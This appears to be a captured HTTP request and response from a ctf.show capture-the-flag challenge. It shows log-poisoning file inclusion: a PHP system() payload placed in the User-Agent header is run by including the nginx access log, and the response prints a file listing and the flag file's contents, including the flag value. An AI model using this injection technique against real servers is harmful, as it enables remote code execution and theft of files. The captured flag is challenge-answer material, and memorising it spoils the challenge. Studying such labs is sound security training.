 Request
Raw Params Headers Hex
GET /?file=/var/log/nginx/access.log HTTP/1.1
Host: 90097b4a-e5c2-453d-9977-7c8078362477.chall.ctf.show
User-Agent: <?php system('cat fl0g.php');?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex Render
172.12.0.3 - - [25/Sep/2020:03:39:48 +0000] "GET /?file=/var/log/nginx/acce
HTTP/1.1" 200 1407 "-" "fl0g.php
index.php
"
172.12.0.3 - - [25/Sep/2020:03:40:04 +0000] "GET /?file=/var/log/nginx/acce
HTTP/1.1" 200 1534 "-" "fl0g.php
index.php
"
172.12.0.3 - - [25/Sep/2020:03:40:18 +0000] "GET /?file=/var/log/nginx/acce
HTTP/1.1" 200 1661 "-" "<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-16 11:24:37
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-16 11:25:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="flag{6864392e-2616-4e40-bc04-9e00220567cf}";"